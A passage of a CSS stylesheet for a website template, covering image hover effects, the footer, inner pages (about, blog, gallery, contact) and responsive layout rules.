.grid figure h2 span {
	font-weight: 800;
}

.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}

/* Individual effects */

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effect-julia {
	background: #2f3238;
}

figure.effect-julia img {
	max-width: none;
	height: 260px;
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-julia figcaption {
	text-align: left;
}

figure.effect-julia h2 {
	position: relative;
	padding: 0.5em 0;
}

figure.effect-julia p {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effect-julia p:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effect-julia p:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-julia p:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-julia:hover p:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effect-julia:hover p:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-julia:hover p:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effect-julia:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/*--/effect-grid--*/
/*--footer--*/
.footer {
  padding: 4em 0;
  background-color: #242424;
}
.ftr {
  margin-top: 0em;
  padding: 0;
}
.get_in_touch h3, .ftr_navi h3 {
	  font-family: 'Ubuntu', sans-serif;
letter-spacing: 2px;
  font-size: 1.4em;
  margin-bottom: .5em;
  color: #fff;
}
.ftr_navi.ftr ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.ftr_navi ul li {
  display: block;
}
.ftr_navi ul li a {
  display: block;
  padding: 5px 0;
  color: #848484;
    font-size: 1em;
}
.ftr_navi ul li a:hover, .get_in_touch a:hover, .ftr-logo p a:hover {
  text-decoration: none;
  color: #fff;
}
.get_in_touch p {
  color: #848484;
  font-size: 1em;
  padding: 5px 0;
}
.get_in_touch a {
  color: #848484;
  font-size: 0.9em;
  text-decoration: none;
}
.ftr-logo {
  margin-top: 2em;
}
.ftr-logo a h3 {
	  font-family: 'Ubuntu', sans-serif;
  font-size: 3em;
  color: #fff;
}
.ftr-logo a:hover{
	text-decoration:none;
}
.ftr-logo p {
  margin-top: 1em;
  color: #848484;
  line-height: 1.8em;
  font-size: 0.95em;
}
.ftr-logo p a {
	color:#fff;
}
/*--/footer--*/
/*--inner-pages--*/
/*--about-page--*/
.banner5 {
  min-height: 140px;
    background: url('../images/banner1.jpg') no-repeat -102px 0;
}
.abouts,.services,.blog,.single,.gallery,.contact {
	padding:4em 0;
}
.abouts h3,.services h3,.blog h3,.single h3,.gallery h3,.contact h3 {
	  font-family: 'Ubuntu', sans-serif;
  text-align: center;
  font-size: 3em;
  color: #ff6857;
}
.about-top {
    margin-top: 3em;
}
.about-top-left {
  padding-left: 0;
}
.about-top-left img{
	width:100%;
}
.about-top-right h4 {
	letter-spacing: 2px;
  color: #616f67;
  font-size: 1.3em;
  font-weight: 600;
  margin: 0;
  line-height: 1.35em;
}
.about-top-right p {
  color: #848484;
  font-size: .95em;
  line-height: 1.8em;
  margin-top: 1em;
} 
.who_are {
  margin-top: 3em;
}
.who_are h5 {
	letter-spacing: 2px;
  color: #9384d5;
  margin-bottom: 0.6em;
  font-size: 1.5em;
 font-weight:600;
}
.who_are h4 {
	letter-spacing: 2px;
  color: #616f67;
  font-size: 1.2em;
  font-weight: 600;
  margin-bottom:0.7em;
}
.who_are p {
  color: #848484;
  line-height: 1.8em;
 font-size: .95em;
  margin-bottom: 1em;
}
.about-list ul {
  margin: 0;
  padding: 0;
}
.about-list li {
  list-style-image: url(../images/icon2.png);
  margin-left: 20px;
  margin-bottom: 10px;
}
.about-list ul li a {
  color: #848484;
  font-size: .95em;
  text-decoration: none;
}
.about-list ul li a:hover {
  color: #00598E;
  padding-left: 1em;
}
.team-work {
  margin-top: 3em;
}
.team-work1 {
  margin-top: 4em;
}
h4.team {
  color: #9384d5;
    margin-bottom: .7em;
  font-size: 1.5em;
  font-weight: 600;
  text-align:left;
}
.team-grid1 h3 a{
  margin: 10px 0;
  color: #4F4D5E;
  display: inline-block;
}
.team-grid1 {
  padding-left: 0;
}
.team-grid1 h3 a:hover{
	color:#00598E;
	text-decoration:none;
}
.team-grid1 p {
  color: #848484;
  line-height: 1.8em;
 font-size: .95em;
}
.team-grid1 h4 {
  font-size: 1.3em;
  margin: .5em 0;
}
.team-grid1 h4 a {
color:#9384d5;
}
/*--/about-page--*/
/*--trypography-page--*/
.grid_4{
  background: #FFF;
  padding: 0em 0em 1em 3em;
  margin-top: 3em;
}  
.grid_5{
  background: #fff;
  padding: 1em 3em 1em 3em;
  margin-top: 2em;
}
section#tables {
  background: #fff;
  padding: 1em 0em 1em 3em;
  margin-top: 2em;
}
.grid_5 h1 {
  margin-bottom: 22px;
}
.grid_5 h2 {
  margin-bottom: 22px;
}
.grid_5 a {
  text-decoration: none;
}
.grid_3 h3{
  margin-bottom: .7em;
  text-align: left;
  font-size: 2.5em;
  color: #9384d5;
  font-weight: 400;
}
.bs-example h3 {
  font-size: 1.8em;
  margin-bottom: 0;
  color: #999;
}
.page_nation {
  padding-left: 0;
}
.table {
  font-size: 1.2em;
}
.badges-Info1 {
  padding-left: 0;
}
.grid_5 h3 {
  font-size: 1.9em;
}
.table td, .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
  padding: 11px 0px 15px 0px !important;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  font-size: 0.8em;
  color: #999;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  border-top: none !important;
}
#tables h1 {
  color: #0ACF66;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.label {
  font-weight: 300 !important;
}
h4.typ1{
	margin-bottom:15px;
	margin-top: 19px;
}
h5.typ1{
	margin-bottom:15px;
}
.progress {
  height: 8px;
  box-shadow: none;
}
code {
  font-size: 1.2em !important;
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #eeeeee;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #03a9f4;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-bar {
  box-shadow: none;
}
.progress-bar-primary {
  background-color: #03a9f4;
}
.progress-bar-info {
  background-color: #00bcd4;
}
.progress-bar-success {
  background-color: #8bc34a;
}
.progress-bar-warning {
  background-color: #ffc107;
}
.progress-bar-danger {
  background-color: #e51c23;
}
.progress-bar-inverse {
  background-color: #757575;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
  background-color:#5bb2fc; !important;
  border-color:#5bb2fc; !important;
}
.grid_3 p {
  color: #999;
  font-size: .95em;
  margin-bottom: 1em;
  font-weight: 300;
}
.breadcrumb li{
	font-size: .95em;
}
.breadcrumb li a{
	  color:#5bb2fc;
}
.badge-primary {
  background-color: #03a9f4;
}
.badge-success {
  background-color: #8bc34a;
}
.badge-warning {
  background-color: #ffc107;
}
.badge-danger {
  background-color: #e51c23;
}
.tab-container .tab-content {
  border-radius: 0 2px 2px 2px;
  border: 1px solid #e0e0e0;
  padding: 16px;
  background-color: #ffffff;
}
.nav-tabs {
  margin-bottom: 1em;
}
.alert {
  font-size: 0.85em;
}
/*--common style--*/
.grid {
  position: relative;
  clear: both;
  margin: 0 auto;
  padding: 6em 0 0em;
  list-style: none;
  text-align: center;
}
.grid figure {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 2px 2px;
  min-width: 376px;
  max-height: 270px;
  width: 1%;
  height: auto;
}

.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
	  width: 100%;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}
.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.grid figure h2 {
	word-spacing: -0.15em;
	font-weight: 300;
}
.grid figure h2 span {
  font-weight: 600;
  color: #FFFFFF;
  margin-left: 5px;
}
.grid figure h2 {
	   font-size: 1.2em;
}
/***** Hera *****/
/*-----------------*/

figure.effect-hera {
	background: #303fa9;
}

figure.effect-hera h2 {
	font-size: 158.75%;
}

figure.effect-hera h2,
figure.effect-hera p {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effect-hera figcaption::before {
	position: absolute;
	  top: 49%;
	  left: 49%;
	  width: 160px;
	  height: 160px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effect-hera p {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
}

figure.effect-hera p a {
	color: #fff;
}

figure.effect-hera p a:hover,
figure.effect-hera p a:focus {
	opacity: 0.6;
}

figure.effect-hera p a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-hera p a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effect-hera p a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effect-hera p a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effect-hera p a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effect-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effect-hera:hover h2 {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effect-hera:hover p i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}
a  i.download,a  i.heart,a i.service,a i.share{
 width:32px;
 height:32px;
 display:inline-block;
 background:url(../images/icons.png) no-repeat -6px -60px;
   margin-right: 0.6em;
}
a  i.download:hover{
 background:url(../images/icons.png) no-repeat  -6px -92px;
}
a  i.heart{
  background:url(../images/icons.png) no-repeat  -37px -60px;
}
a  i.heart:hover{
  background:url(../images/icons.png) no-repeat  -37px -92px;
}
a  i.service{
  background:url(../images/icons.png) no-repeat  -68px -60px;
}
a  i.service:hover{
  background:url(../images/icons.png) no-repeat  -68px -92px;
}
a  i.share{
  background:url(../images/icons.png) no-repeat  -98px -60px;
}
a  i.share:hover{
  background:url(../images/icons.png) no-repeat  -98px -92px;
}
a#home-tab {
  text-align: center !important;
}
a#profile-tab {
	text-align: center !important;
}
a#myTabDrop1 {
	text-align: center !important;
}
.dropdown-menu {
  left: 16px !important;
}
/*--/typography-page--*/
/*--blog & single-pages--*/
/*--blog--*/
.blog-left{
	float: left;
	border-right: 1px solid #B6B3B3;
	padding-right: 1.5em;
}
.blog-top {
    padding: .5em 0 2em;
}
.top-blog {
	float: left;
	margin: 0.5em 0em 0em 2em;
	  width: 80%;
}
.blog-left b{
  font-size: 3em;
  color: #50e0d7;
  display: block;
  height: 55px;
}
.blog-left span{
  font-size: 1.5em;
  color: #50e0d7;
  text-align: center;
  display: block;
    padding-top: 4px;
}
ul.men-grid li{
	display:inline-block;
}
.top-blog p{
  font-size: .95em;
  color: #A09F9F;
  line-height: 1.8em;
    padding-top: 4px;
}
.top-blog p a{
	text-decoration:none;
	color:#50e0d7;
}
.top-blog  a.fast{
  text-decoration: none;
  font-size: 1.3em;
  color: #9384d5;
	  
}
.top-blog a.fast:hover,.top-blog p a:hover,ul.popular li a:hover,a.more-dummy:hover{
	color: #616f67;
}
.pagination > .active > a,.pagination > .active > a:hover{
	background:#50e0d7;
	border-color:#50e0d7;
}
.pagination {
  margin: 0;
  padding-top: 3em;
  padding-left: 33em;
}
.pagination > li > a:hover{
  color: #FFFFFF;
  border-color: #50e0d7;
  background: #50e0d7;
}
a.more {
  color: #fff;
  background: #ff6857;
  padding: 0.5em 1em;
  display: inline-block;
  text-decoration: none;
}
a.more:hover {
  background: #9384d5;
}
p.sed {
  margin: 0.5em 0 1em;
}
/*--//blog--*/
/*--single--*/
.single-middle {
  margin-top: 3em;
}
.single-middle h3{
font-size: 2.5em; 
  color: #2d2d2d;
  text-align:center;
    margin: 0 0 .5em;
}
.single-bottom {
  padding: 0em 0 4em;
}
.single-bottom input[type="text"], .single-bottom textarea {
  width: 100%;
  padding: 1em;
  background: none;
  outline: none;
  border: 1px solid #A09F9F;
  font-size: 1em;
  color:#A09F9F;
  -webkit-appearance: none;
}
.single-bottom  input[type="submit"]{
	width: 10%;
	font-size: 1.3em;
	background: #ff6857;
	padding: 0.4em 0.8em;
	text-align: center;
	color: #fff;
	border: none;
	outline:none;
	-webkit-appearance: none;
	  margin: 0 0.8em;
	    transition: 0.5s all;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  -ms-transition: 0.5s all;
}
.single-bottom  input[type="submit"]:hover{
	background:#9384d5;
		transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
 .single-bottom textarea {
	resize:none;
	min-height:180px;
	 margin: 1em 1em;
	width: 97.6%;
 }
.media-body h4{
	  font-size: 1.3em; 
}
.media-body h4 a{
  color: #ff6857;
  text-decoration:none;
}
.media-body p {
  margin: 0.7em 0 0em;
  font-size: .95em;
  color: #A09F9F;
  line-height: 1.6em;
}
.media {
  margin: 0em 0 3em;
}
.single-bottom h3 {
  font-size: 2.5em; 
  color: #2d2d2d;
  text-align: center;
   margin: 0.5em 0 .6em;
}
.md-in{
	padding:0;
}
.in-media{
	padding:0 0 0 5em;
}
 ul.grid-part li{
	list-style:none;
}
 ul.grid-part li a{
  color: #A09F9F;
  text-decoration: none;
  padding: 0.7em 0;
  display: block;
  font-size: .9em;
}
ul.grid-part li a i{
	background: #50e0d7;
	width:5px;
	height: 5px;
	display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
 ul.grid-part li a:hover{
	color:#ff6857;
	padding-left:0.2em;
}
ul.grid-part {
  margin: 0.5em 0 0em;
}
.single {
  padding: 2em 15px 0;
}
.single-inline {
  padding-top: 3em;
}
.blog-to {
  width: 48%;
  float: left;
  margin-right: 20px;
}
/*--//single--*/
/*--/blog & single-pages--*/
/*-- gallery --*/
.works-section {
  padding: 4em 0;
    background: #f5f5f5
}
.works-header h3 {
  font-family: 'Metamorphous', cursive;
  letter-spacing: 2px;
  font-size: 2.3em;
  font-weight: 600;
  margin: 0;
  text-align: center;
  color: #339966;
}
div#portfolio {
  padding-top: 2.5em;
}
/* Default Skin */
	.wmuSliderPagination a {
	display: block;
	text-indent: -9999px;
	width:15px;
	height:15px;
	
	border-radius:10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
}


/*-----------------------------------------------------------------------------------*/
.b-link-stripe{
	position:relative;
	display:inline-block;
	vertical-align:top;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	overflow:hidden;
	  width: 100%;
}
.b-link-stripe .b-wrapper{
	position:absolute;
	width: 100%;
	height:100%;
	top:0;
	left:0;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
}
.b-link-stripe .b-wrapper:hover {
     background: rgba(255, 104, 87, 0.53);
  transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
}
.b-wrapper i.glyphicon.glyphicon-zoom-in {
  color: #fff;
  font-size: 2.5em;
}
.b-wrapper1 i.glyphicon.glyphicon-zoom-in {
  color: #fff;
  font-size: 2.5em;
}
.b-link-stripe .b-wrapper1{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
}
.b-link-stripe .b-wrapper1:hover {
   background: rgba(255, 104, 87, 0.53);
  transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
}
/*-----------------------------------------------------------------------------------*/
/*	Animation effects
/*-----------------------------------------------------------------------------------*/
.b-animate-go{
	text-decoration:none;
}
.b-animate{
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	visibility: hidden;
	font-size:1.1em;
	font-weight:700;
	width: 75%;
	margin: 0 auto;
	top:45%;
	color: #FFD670;
}
.b-animate img{

	display: -webkit-inline-box;
}
/* lt-ie9 */
.b-animate-go:hover .b-animate{
	visibility:visible;
}
.b-from-left{
	position:relative;
	left:-100%;
}
.b-animate-go:hover .b-from-left{
	left:0;
}
.zoom-icon {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
  display: block;
  left: 0;
  top: -152px;
  width: 290px;
  height: 219px;
  background: rgba(0, 89, 142, 0.58) url(../images/zoom-icon.png) center center no-repeat;
  cursor: pointer;
  transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
}
.grid_box .zoom-icon {
	top: -50px;
	width:100%;
	height: 220px;	
}
.grid_box a:hover .zoom-icon {
	top:20px;
	opacity: 1;
	filter: alpha(opacity=99); 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=99)";
}
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	width: 23%;
	display:block;
	float:left;
	overflow:hidden;
	margin: 0px 2% 2% 0;
}
div#portfoliolist {
	padding: 19px 6px 0px 19px;
}	
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
}
.portfolio img {
	max-width:100%;
	transition: all 300ms!important;
	-webkit-transition: all 300ms!important;
	-moz-transition: all 300ms!important;
}
.portfolio .label {
	position: absolute;
	width: 100%;
	height:40px;
	bottom:-40px;
}
.portfolio .label-bg {
	background: #22B4B8;
	width: 100%;
	height:100%;
	position: absolute;
	top:0;
	left:0;
}
.portfolio .label-text {
	color:#fff;
	position: relative;
	z-index:500;
	padding:5px 8px;
}
.portfolio .text-category {
	display:block;
	font-size:9px;
	font-size: 12px;
	text-transform:uppercase;
}
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; 
}
.row:after,
.clearfix:after {
  clear: both; 
}
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.moments {
  padding: 4em 0;
}
.moments-bottom {
  margin-top: 2em;
}
.moments h3 {
  font-family: 'Metamorphous', cursive;
  font-size: 3em;
  color: #339966;
  text-align: center;
}
.moments-left img {
  width: 100%;
}
.moments-left {
  padding-right: 10px;
  padding-left: 0;
  padding-bottom: 10px;
}
.moments-left img:hover {
  opacity: .5;
}
/*-- /gallery --*/
/*-- contact --*/
.contact{
	padding:4em 0em;
}
.contact-top{
	  padding-top: 3em;
}
.contact-top-left iframe{
	width: 100%;
	height: 528px;
}
.contact-textarea input[type="text"] {
	width: 100%;
	color: #000;
	outline: none;
	font-size: 17px;
	padding: 18px 16px;
	border: none;
	margin-bottom: 1em;
	-webkit-appearance: none;
	background: none;
    border: 1px solid rgba(153, 153, 153, 1);
	border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	-moz-border-radius: 0.3em;
	-o-border-radius: 0.3em;
	-ms-border-radius: 0.3em;
}
.contact-textarea textarea {
	resize: none;
	width: 100%;
	color: #000;
	font-size: 17px;
	outline: none;
	padding: 18px 16px;
	border: none;
	min-height: 13em;
	-webkit-appearance: none;
	background: none;
	   border: 1px solid rgba(153, 153, 153, 1);
	border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	-moz-border-radius: 0.3em;
	-o-border-radius: 0.3em;
	-ms-border-radius: 0.3em;
}
.contact-textarea input[type="submit"] {
  border: none;
  outline: none;
  color: #fff;
  background: #9384d5;
  width: 49%;
  padding: 15px 0px;
  font-size: 18px;
    margin: 10px 7px 0px 0px;
  -webkit-appearance: none;
  border-radius: 0.3em;
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  -o-border-radius: 0.3em;
  -ms-border-radius: 0.3em;
}
.contact-textarea input[type="submit"]:hover {
	background:#ff6857;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
	-o-transition: 0.5s all;
}
.contact-textarea input[type="reset"] {
border: none;
  outline: none;
  color: #fff;
  background: #ff6857;
  width: 49%;
  padding: 15px 0px;
  font-size: 18px;
  margin: 10px 0px 0px 0px;
  -webkit-appearance: none;
  border-radius: 0.3em;
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  -o-border-radius: 0.3em;
  -ms-border-radius: 0.3em;
  cursor: pointer;
}
.contact-textarea input[type="reset"]:hover {
	background:#9384d5;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
	-o-transition: 0.5s all;
}
/*-- //contact --*/
/*--/inner-pages--*/
/*--to-top--*/
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 14px;
	right: 3%;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: url("../images/to-top1.png") no-repeat 0px 0px;
}
/*--/to-top--*/
/*----responsive-menu-start--*/
@media(max-width:1440px){
	.banner {
	  min-height: 540px;
	    background: url('../images/banner1.jpg') no-repeat -180px 0;
	}
	
	.banner5 {
	  min-height: 100px;
	}
}
@media(max-width:1024px){
	.nav > li > a {
	  margin: 0 18px !important;
	}
	.navigation {
	  float: right;
	  width: 70%;
	  margin-top: 18px;
	}
	.banner-slide{
		min-height: 350px;
	}
	.banner {
	  min-height: 386px;
	  background: url('../images/banner1.jpg') no-repeat -469px 0px;
	}
	.banner-info {
	  float: right;
	  margin: 6em 0em 0 0;
	}
	.banner-info h2 {
	  font-size: 3.5em;
	}
	.banner-bottom-strip h3 {
	  font-size: 2.3em;
	  margin: .5em 0 .2em;
	}
	.banner-info p {
	  width: 59%;
	}
	.welcome {
	  padding: 2em 0 0em;
	}
	.welcome p {
	  font-size: 1em;
	  width: 65%;
	  line-height: 1.8em;
	}
	.work-details h3 {
	  font-size: 2em;
	  margin-bottom: .4em;
	}
	.work-details p {
	  width: 83%;
	}
	.work-details {
	  margin: 1.3em 0 0;
	}
	.grid figure {
	  min-width: 309px;
	  max-height: 206px;
	}
	.banner5{
		min-height: 350px;
	}
	.banner-title h2 {
		  font-size: 4em;
		  padding-top: 2em;
		    margin-left: .9em;
	}
	.grid figure figcaption {
	  padding: 1em;
	  font-size: 1.2em;
	}
	.index-services {
	  padding: 5em 0 5em;
	}
	.blog-to {
	  margin-right: 18px;
	}
	.index-services h4 {
	  margin-bottom: 30px;
	}
	.banner-title p {
	  width: 58%;
	    margin-left: 2.9em;
	}
	.banner5 {
	  min-height: 100px;
	}
	.product-grd {
	  margin: 0;
	}
	.features-left img {
	  height: 303px;
	}
	.features-left1 img {
	  height: 308px;
	}
	.header-nav {
	  padding: 0em 0;
	}
	.testimonials-quote h5 {
	  font-size: 1.8em;
	}
	.testimonials-text {
	  padding-top: 6em;
	  padding-left: 3em;
	  min-height: 250px;
	}
	.testimonials-quote {
	  min-height: 235px;
	}
	.top-blog {
	  width: 77%;
	}
	.pagination {
	  padding-left: 26em;
	}
	.single-inline {
	  padding-top: 2em;
	}
	.grid {
	  padding: 4em 0 0em;
	}
	.blog-left {
	  padding-right: 1em;
	}
	.team-grid1 img {
	  width: 100%;
	}
	.contact-textarea input[type="submit"] {
	  width: 48%;
	    margin: 10px 8px 0px 0px;
	}
	.products {
	  padding: 2em 0;
	}
	.testimonials {
	  margin: 0em 0 3em;
	}
	.ftr-logo a h3 {
	  font-size: 2.7em;
	}
	.footer {
	  padding: 3em 0;
	}
	.abouts, .services, .blog, .gallery, .contact {
	  padding: 2em 0;
	}
}
@media(max-width:800px){
	.nav > li > a {
	  margin: 0 9px !important;
	  font-size: 1.2em;
	}
	.navbar-nav > li {
	  display: inline-block !important;
	  margin: 0 6px !important;
	}
	.banner-info p {
	  width: 63%;
	}
	.banner-bottom-strip h3 {
	  font-size: 2.3em;
	  margin-bottom: 4px;
	  margin-top: 0;
	}
	.work-wrapper {
	  width: 50%;
	  float: left;
	}
	.welcome p {
	  width: 77%;
	}
	.work-details p {
	  width: 100%;
	    font-size: .95em;
	}
	.grid figure {
	  min-width: 236px;
	  max-height: 168px;
	}
	figure.effect-julia p {
	  margin: 0 0 0em;
	  font-size: 52%;
	}
	.is-text {
	  width: 50%;
	  float: left;
	}
	.is-text {
	  width: 50%;
	  float: left;
	}
	.is-img {
			  width: 50%;
	  float: left;
	}
	.is-img ul li {
	  margin: 25px 0px 0px 26px;
	}
	.work {
	  float: left;
	  width: 100%;
	}
	.banner {
	  min-height: 318px;
	  background: url('../images/banner1.jpg') no-repeat -643px 0px;
	}
		.banner5 {
	  min-height: 100px;
	}
	.banner-info h2 {
	  font-size: 3.1em;
	}
	.banner-title h2 {
	  font-size: 3em;
	  padding-top: 2.5em;
	  margin-left: 1.2em;
	}
	.blog-to {
	  margin-right: 8px;
	}
	.banner-title p {
	  width: 66%;
	  font-size: 1.2em;
	    margin-left: 3.1em;
	}
	.banner-bottom-strip p {
	  font-size: .95em;
	}
	.product-grd {
	  margin: 0;
	  width: 31.3%;
	  float: left;
	  margin-left: 1.6%;
	}
	.features-left {
	  padding-left: 0;
	}
	.features-right {
	  width: 50%;
	  float: left;
	}
	.features-left {
	  width: 50%;
	  float:left;
	}
	.features-right p {
	  overflow: hidden;
	  height: 130px;
	}
	.features-right1 p {
	  overflow: hidden;
	  height: 130px;
	}
	.features-right1 {
	  width: 50%;
	  float: left;
	}
	.features-left1 img {
	  width: 100%;
	  float: left;
	    height: 263px;
	}
	.features-left img {
	  height: 258px;
	}
	.testimonials-text {
	  padding-left: 5em;
	}
	.testimonials-quote {
	  min-height: 168px;
	}
	.about-top-left {
	  width: 50%;
	  float: left;
	}
	.team-grid {
	width: 50%;
	  float: left;
	  padding-left: 15px;
	  padding-right: 15px;
	  margin-bottom: 2em;
	}
	.testimonials-text {
	  min-height: 200px;
	    padding-top: 5em;
	}
	.banner-bottom-strip {
	  padding: 15px 0;
	}
	.team-grid1 img {
	  width: 100%;
	}
	.team-grid1 {
	  width: 50%;
	  float: left;
	  padding-left: 15px;
	  padding-right: 15px;
	}
	.top-blog {
	   width: 76%;
  margin: 0.5em 0em 0em 1em;
	}
	.pagination {
  padding-left: 19em;
